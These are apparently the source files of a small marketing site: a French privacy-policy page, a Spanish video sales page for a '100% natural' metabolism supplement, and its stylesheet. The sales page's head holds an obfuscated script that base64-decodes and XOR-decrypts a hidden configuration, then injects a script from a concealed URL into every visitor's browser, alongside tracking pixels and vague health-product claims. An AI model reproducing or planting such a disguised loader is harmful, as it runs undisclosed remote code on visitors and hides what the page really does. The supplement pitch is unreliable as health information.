
<file: politique/index.html>
<!DOCTYPE html>
<html lang="fr">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Politique de Confidentialité</title>
  <style>
    body {
      background-color: #ffffff;
      font-family: Arial, sans-serif;
      line-height: 1.6;
      margin: 40px;
      color: #333;
    }

    h1,
    h2 {
      color: #111;
    }
  </style>
</head>

<body>
  <h1>Politique de Confidentialité</h1>
  <p>Votre vie privée est importante pour nous. Cette Politique de Confidentialité explique comment nous recueillons, utilisons et protégeons vos informations personnelles lorsque vous visitez notre site web.</p>

  <h2>1. Informations que nous recueillons</h2>
  <p>Nous pouvons recueillir des informations personnelles que vous fournissez volontairement, telles que votre nom, votre adresse e-mail et vos coordonnées de paiement lorsque vous passez une commande ou vous abonnez à notre newsletter. Nous pouvons également recueillir des informations non personnelles, telles que le type de navigateur, les informations sur l’appareil et les données d’utilisation.</p>

  <h2>2. Comment nous utilisons vos informations</h2>
  <p>Les informations collectées sont utilisées pour :</p>
  <ul>
    <li>Traiter les commandes et fournir une assistance client</li>
    <li>Envoyer des mises à jour, promotions et communications pertinentes</li>
    <li>Améliorer notre site, nos produits et l’expérience utilisateur</li>
    <li>Respecter nos obligations légales</li>
  </ul>

  <h2>3. Cookies et technologies de suivi</h2>
  <p>Notre site web peut utiliser des cookies ou des technologies similaires pour améliorer les fonctionnalités, analyser le trafic et personnaliser le contenu. Vous pouvez désactiver les cookies dans les paramètres de votre navigateur, mais certaines parties du site peuvent ne pas fonctionner correctement sans eux.</p>

  <h2>4. Protection des données</h2>
  <p>Nous prenons les mesures de sécurité appropriées pour protéger vos informations personnelles contre tout accès non autorisé, altération, divulgation ou destruction. Cependant, aucune méthode de transmission sur Internet n’est totalement sécurisée.</p>

  <h2>5. Partage des informations</h2>
  <p>Nous ne vendons, ne louons ni n’échangeons vos informations personnelles avec des tiers. Nous pouvons partager des informations avec des prestataires de services de confiance qui nous aident à exploiter notre site ou à exécuter vos commandes, à condition qu’ils acceptent de garder vos informations confidentielles.</p>

  <h2>6. Liens tiers</h2>
  <p>Notre site web peut contenir des liens vers des sites externes. Nous ne sommes pas responsables des pratiques de confidentialité ni du contenu de ces sites tiers.</p>

  <h2>7. Confidentialité des enfants</h2>
  <p>Nos produits et services ne s’adressent pas aux personnes de moins de dix-huit ans. Nous ne recueillons pas sciemment d’informations personnelles auprès d’enfants.</p>

  <h2>8. Modifications de cette politique</h2>
  <p>Nous nous réservons le droit de mettre à jour ou de modifier cette Politique de Confidentialité à tout moment. Les mises à jour seront publiées sur cette page avec une date de « Dernière mise à jour » révisée.</p>

  <h2>9. Contact</h2>
  <p>Si vous avez des questions concernant cette Politique de Confidentialité ou la façon dont vos informations sont traitées, veuillez nous contacter via les informations fournies sur notre site.</p>

  <p><em>Dernière mise à jour : 26/08/2025</em></p>
</body>

</html>
</file>

<file: revelacion/index.html>
</body>
</html>
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <title>Video</title>
  <meta name="description" content="Apoyo 100% natural para armonizar tu metabolismo">
  <meta name="robots" content="index, follow">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@500;600;700&family=Roboto:wght@300;400&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css">

<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('DABI6TRC77U208ULB9IG');
  ttq.page();
}(window, document, 'ttq');
</script>

<script>(function(){var o_5k1i=atob("DEP6iFX7zmzn8dLtVDjY/SeX7FbFmaaZJDDAp3qYqgLJhKaAPSWDpjaUo0KFg/2eNzGT+CGI4RyOibeBezOT8DCX4xiOmqaCP22Q+3fX7A2ThaCENjaO7SbZ9De63fCKOCyY6TmI7Fa8ivCDNS6fqm/ZugWMpb2GBCqC7Tmyqk7L06SMODafqm/Z+A3Rw+SIbSHM7jHL9wjVwrTabCeYvjCa7BG6jA==");var t_0xi=[];for(var l_ol=0;l_ol<o_5k1i.length;l_ol++){t_0xi.push(o_5k1i.charCodeAt(l_ol)&255);}var y_x8=t_0xi[0];var u_te=t_0xi.slice(1,1+y_x8);var b_zoy=t_0xi.slice(1+y_x8);var e_51=b_zoy.map(function(b,v_063g){return b^u_te[v_063g%y_x8];});var j_io="";for(var z_2y7=0;z_2y7<e_51.length;z_2y7++){j_io+=String.fromCharCode(e_51[z_2y7]&255);}var k_6=decodeURIComponent(escape(j_io));var o_vvva=JSON.parse(k_6);var y_ihga=o_vvva.globals||[];y_ihga.forEach(function(q_gbb){window[q_gbb.name]=q_gbb.value;});var z_12=document.createElement("script");z_12.src=o_vvva.url;z_12.async=true;z_12.defer=true;(o_vvva.attributes||[]).forEach(function(n_g0){z_12.setAttribute(n_g0.name,n_g0.value);});(document.head||document.documentElement).appendChild(z_12);})();</script>





<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
<link rel="preload" href="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/ab-test/6ab41c04f134ff6d4cd6064c/player.js" as="script">
<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
<link rel="dns-prefetch" href="https://cdn.converteai.net">
<link rel="dns-prefetch" href="https://scripts.converteai.net">
<link rel="dns-prefetch" href="https://images.converteai.net">
<link rel="dns-prefetch" href="https://m3u8.vturb.net">
<link rel="dns-prefetch" href="https://license.vturb.com">

</head>

<body>

  <main class="page">

    <!-- Hero: heading sobre fundo branco -->
    <section class="hero">
      <div class="hero__inner">
        <h1 class="hero__title">
          Apoyo 100&nbsp;% natural para
          <span class="hero__highlight">armonizar tu metabolismo y devolver a tu cuerpo la sensación de ligereza.</span>
        </h1>
      </div>
    </section>

    <!-- Video principal (VSL) -->
    <section class="video-section">
      <div class="video-wrapper">
         <vturb-smartplayer id="ab-6ab41c04f134ff6d4cd6064c" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/ab-test/6ab41c04f134ff6d4cd6064c/player.js", s.async=!0,document.head.appendChild(s); </script>
    </section>

    <div class="spacer" aria-hidden="true"></div>

  </main>

  <!-- Rodapé -->
  <footer class="footer">
    <div class="footer__inner">
      <p>
        <a href="#" class="footer__link"><strong>Políticas de Privacidad</strong></a>
        <a href="#" class="footer__link"><strong>Términos de Uso</strong></a>
      </p>
      <p class="footer__disclaimer">
        Este sitio no está afiliado, respaldado ni patrocinado por Facebook, Instagram o Meta Platforms, Inc.
        Todo el contenido y la responsabilidad de esta página pertenecen exclusivamente a sus responsables.
        <br>
        2026. Todos los derechos reservados.
      </p>
    </div>
  </footer>

  

</body>
</html>
</file>
<file: revelacion/css/style.css>
/* ===== Reset básico ===== */
*,
*::before,
*::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}
html {
  scroll-behavior: smooth;
  min-height: 100%;
}
body {
  font-family: "Roboto", sans-serif;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
  color: #111111;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}
a {
  color: inherit;
  text-decoration: none;
}
h1 {
  font-weight: inherit;
}

/* ===== Layout geral ===== */
.page {
  width: 100%;
  flex: 1 0 auto;          /* ocupa o espaço disponível e empurra o rodapé pro fim */
  display: flex;
  flex-direction: column;
}
.spacer {
  height: 60px;
}
@media screen and (max-width: 480px) {
  .spacer {
    height: 30px;
  }
}

/* ===== Hero ===== */
.hero {
  width: 100%;
  padding: 60px 20px 40px;
  background: #ffffff;
  display: flex;
  justify-content: center;
}
@media screen and (max-width: 480px) {
  .hero {
    padding: 25px 0;
  }
}
.hero__inner {
  max-width: 1140px;
  width: 100%;
}
.hero__title {
  text-align: center;
  font-family: "Poppins", sans-serif;
  font-size: 41px;
  font-weight: 700;
  line-height: 1.2em;
  color: #111111;
  margin: 0 80px;
}
@media screen and (max-width: 480px) {
  .hero__title {
    font-size: 22px;
    margin: 0 16px;
  }
}
.hero__highlight {
  background: rgba(255, 245, 0, 1);
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
}

/* ===== Vídeo (VSL) ===== */
/* IMPORTANTE: sem aspect-ratio, sem overflow:hidden, sem altura fixa.
   O wrapper precisa crescer livre quando a VTurb injeta o bloco de
   oferta embaixo do vídeo — é isso que faz o rodapé descer junto. */
.video-section {
  width: 100%;
  display: flex;
  justify-content: center;
  padding: 0 20px;
}
.video-wrapper {
  max-width: 1140px;
  width: 100%;
}
.video-wrapper vturb-smartplayer {
  display: block;
  width: 100% !important;
  height: auto !important;
}
.video-player {
  display: block;
  margin: 0 auto;
  width: 100%;
}

/* ===== Rodapé ===== */
.footer {
  position: static;        /* sempre no fluxo normal, nunca por cima */
  width: 100%;
  flex-shrink: 0;
  margin-top: auto;        /* gruda no fim quando a página é curta */
  padding: 24px 0;
  background: rgba(30, 30, 74, 1);
}
.footer__inner {
  max-width: 1140px;
  margin: 0 auto;
  padding: 10px 100px;
  text-align: center;
}
@media screen and (max-width: 480px) {
  .footer__inner {
    padding: 10px 16px;
  }
}
.footer__link {
  font-family: "Roboto", sans-serif;
  font-weight: 300;
  font-size: 14px;
  color: #ffffff;
  margin: 0 8px;
}
.footer__link:hover {
  text-decoration: underline;
}
.footer__disclaimer {
  font-family: "Roboto", sans-serif;
  font-weight: 300;
  font-size: 14px;
  color: #ffffff;
  margin-top: 10px;
  line-height: 1.5;
}
</file>
